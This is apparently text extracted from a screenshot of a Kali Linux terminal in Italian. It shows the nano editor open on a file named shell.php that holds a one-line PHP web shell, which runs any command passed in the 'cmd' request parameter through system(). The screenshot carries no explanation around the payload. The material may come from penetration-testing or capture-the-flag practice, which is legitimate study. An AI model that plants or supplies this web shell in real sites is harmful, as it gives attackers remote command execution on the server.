 kali int
Applicazioni Posizioni $_ Terminale lun 8 ago 18:46 ?
kali@kali: ~
GNU nano 6.2 shell.php
<?php system($_REQUEST["cmd"]); ?>
[ Letta 1 riga ]
^G Help ^O Salva ^W Cerca ^K Cut ^T Execute ^C Location
^X Esci ^R Inserisci ^\ Sostituisc^U Paste ^J Giustifica^/ Vai a riga
$_